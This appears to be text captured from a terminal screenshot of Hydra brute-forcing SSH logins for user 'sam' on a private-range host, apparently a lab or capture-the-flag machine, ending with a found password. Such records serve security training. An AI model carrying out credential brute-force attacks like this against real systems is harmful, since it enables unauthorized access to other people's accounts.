 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "amanda" - 51 of 14344399 [child 50] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "loveyou" - 52 of 14344399 [child 51] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "pretty" - 53 of 14344399 [child 52] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "basketball" - 54 of 14344399 [child 53] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "andrew" - 55 of 14344399 [child 54] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "angels" - 56 of 14344399 [child 55] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "tweety" - 57 of 14344399 [child 56] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "flower" - 58 of 14344399 [child 57] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "playboy" - 59 of 14344399 [child 58] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "hello" - 60 of 14344399 [child 59] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "elizabeth" - 61 of 14344399 [child 60] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "hottie" - 62 of 14344399 [child 61] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "tinkerbell" - 63 of 14344399 [child 62] (0/0)
[ATTEMPT] target 10.10.78.121 - login "sam" - pass "charlie" - 64 of 14344399 [child 63] (0/0)
[4567][ssh] host: 10.10.78.121   login: sam   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 12 final worker threads did not complete until end.
[ERROR] 12 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-17 13:07:31
→ ~